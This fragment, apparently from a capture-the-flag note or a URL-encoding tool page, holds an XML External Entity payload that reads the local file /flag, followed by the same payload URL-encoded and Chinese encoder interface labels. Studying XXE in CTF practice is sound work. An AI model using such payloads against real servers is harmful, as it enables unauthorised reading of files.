 <!DOCTYPE test [
<!ENTITY poc SYSTEM "file:///flag">
]>
<xml><name>&poc;</name></xml>
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
%3C!DOCTYPE%20test%20%5B%0A%3C!ENTITY%20poc%20SYSTEM%20%22file%3A%2F%2F%2Fflag%22%3E%0A%5D%3E%0A%3Cxml%3E%3Cname%3E%26poc
%3B%3C%2Fname%3E%3C%2Fxml%3E